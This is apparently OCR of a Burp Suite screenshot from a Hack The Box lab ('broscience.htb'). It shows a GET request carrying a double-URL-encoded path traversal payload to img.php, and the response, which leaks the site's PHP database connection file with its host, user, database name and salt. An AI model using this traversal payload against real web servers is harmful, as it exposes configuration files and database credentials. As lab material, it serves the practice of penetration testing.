 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%252E%252E%252Fincludes%252Fdb%255Fconnect%252Ephp
HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=jcamj2p12pcur0uintsaroqg7p
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 06:53:44 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 337
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 $db_host = "localhost";
10 $db_port = "5432";
11 $db_name = "broscience";
12 $db_user = "dbuser";
13 $db_pass = '";
14 $db_salt = "NaCl";
15
16 $db_conn = pg_connect("host={$db_host} port={$db_port}
dbname={$db_name} user={$db_user} password={$db_pass}");
17
18 if (!$db_conn) {
19 die("<b>Error</b>: Unable to connect to database");
20 }
21 ?>